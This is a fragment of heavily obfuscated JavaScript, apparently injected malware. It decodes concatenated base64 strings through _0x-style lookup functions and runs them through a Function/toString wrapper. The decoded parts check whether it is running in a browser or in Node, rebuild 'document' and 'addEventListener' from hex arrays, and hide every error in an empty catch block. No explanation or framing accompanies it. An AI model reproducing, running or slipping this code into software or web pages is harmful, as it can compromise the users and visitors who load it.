'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());